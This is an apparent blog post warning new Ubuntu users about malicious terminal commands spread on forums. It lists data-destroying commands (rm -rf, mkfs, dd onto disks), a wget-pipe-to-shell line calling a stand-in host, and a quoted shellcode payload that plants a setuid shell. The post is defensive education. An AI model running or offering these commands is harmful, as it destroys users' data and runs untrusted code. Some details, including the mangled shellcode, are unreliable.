I knew this was going to happen someday, as Ubuntu is more and more popular each day. It seems that there is a growing trend to offer malicious commands to new and inexperienced Ubuntu users on Ubuntu forums and not only there. Therefore I thought it would be a very smart idea to take a moment to review all these malicious commands, that you should NOT execute in a terminal.
The following commands can cause massive damage to your Ubuntu operating system! Please DO NOT execute any of them, just read and learn!
sudo rm -rf . (This will delete the current directory your in) - Needs administrator rights!
sudo rm -rf * (This will delete all the files in the current folder) - Needs administrator rights!
rm -rf * or rm -rf *.* (This will delete all the files in the current folder) - No administrator rights needed!
rm -rf ~/ & (This will destroy your home directory) - No administrator rights needed!
sudo mkfs.ext3 (This will format your hard drive) - Needs administrator rights!
sudo mkfs.bfs (This will format your hard drive) - Needs administrator rights!
sudo mkfs.cramfs (This will format your hard drive) - No administrator rights needed!
sudo mkfs.ext2 (This will format your hard drive) - Needs administrator rights!
sudo mkfs.minix (This will format your hard drive) - Needs administrator rights!
sudo mkfs.msdos (This will format your hard drive) - Needs administrator rights!
sudo mkfs.reiserfs (This will format your hard drive) - Needs administrator rights!
sudo mkfs.vfat (This will format your hard drive) - Needs administrator rights!
sudo dd if=/dev/hda of=/dev/hdb (Needs administrator rights)
sudo dd if=something of=/dev/hda (Needs administrator rights)
Block device manipulation: Causes raw data to be written to a block device. Often times this will clobber the filesystem and cause total loss of data!
dd if=something of=/dev/sda
The below command looks really intriguing and curiosity may lead new and inexperienced users to execute it! DON'T EXECUTE THEM!
Decompression bomb: Here's another example. Let's say someone asks you to extract an archive which appears to be a small download. In reality it's highly compressed data and will inflate to hundreds of Gigabites, filling your hard drive until it freezes! You should not touch data from an untrusted source!
Shellscript: This one is also very dangrous! Someone gives you a link to download, to a shellscript and then he asks you to execute it. This script can contain any command he chooses (from the above examples). Do not execute code from people you don't trust! Here are some examples:
sh ./some_file
Example: wget http://hax018r.org/malicious-script
sh ./malicious-script
Example: wget http://hax018r.org/malicious-script -O- | sh
Compiling code: A person gives you the source code to an application and tells you to compile it. It is easy to hide malicious code as a part of a large wad of source code, and source code gives the attacker a lot more creativity for disguising malicious payloads. Therefore, Do not compile or execute the compiled code unless the source is of some well-known application, obtained from a reputable site (i.e. Softpedia, SourceForge, Freshmeat, the author's homepage, an Ubuntu address).
A famous example of this surfaced on a mailing list disguised as a proof of concept sudo exploit claiming that if you run it, sudo grants you root without a shell. There was this payload:
release */
= "xebx3ex5bx31xc0x50x54x5ax83xecx64x68"
"xffxffxffxffx68xdfxd0xdfxd9x68x8dx99"
"xdfx81x68x8dx92xdfxd2x54x5exf7x16xf7"
"x56x04xf7x56x08xf7x56x0cx83xc4x74x56"
"x8dx73x08x56x53x54x59xb0x0bxcdx80x31"
"xc0x40xebxf9xe8xbdxffxffxffx2fx62x69"
"x6ex2fx73x68x00x2dx63x00"
"cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;";
Here's another example of code that should definitely NOT be executed by anyone!
In conclusion, all new and inexperienced users who want to learn Ubuntu should start learning the above commands first and what they can do to your system.
Credits: Some of the above examples of malicious code were taken from the Ubuntu Forums announcement.

 14 DAY TRIAL //
14 DAY TRIAL //